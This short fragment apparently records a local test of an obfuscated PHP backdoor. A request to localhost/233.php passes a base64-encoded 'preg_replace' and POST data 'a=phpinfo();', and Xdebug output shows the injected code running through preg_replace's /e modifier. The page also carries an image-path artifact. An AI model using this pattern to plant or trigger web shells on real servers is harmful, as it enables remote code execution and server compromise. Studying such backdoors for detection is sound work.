 Load URL
localhost/233.php?e=cHJlZ19yZXBsYWNl
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
1 0.0005 131536 {main}( ) ...\233.php:0
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\phpStudy\WWW\233.php on line 9
Call Stack
# Time Memory Function Location
1 0.0005 131536 {main}( ) ...\233.php:0
2 0.0008 132248 array_walk_recursive ( ) ...\233.php:9
3 0.0033 132336 preg_replace ( ) ...\233.php:9
PHP Version 5.6.27
php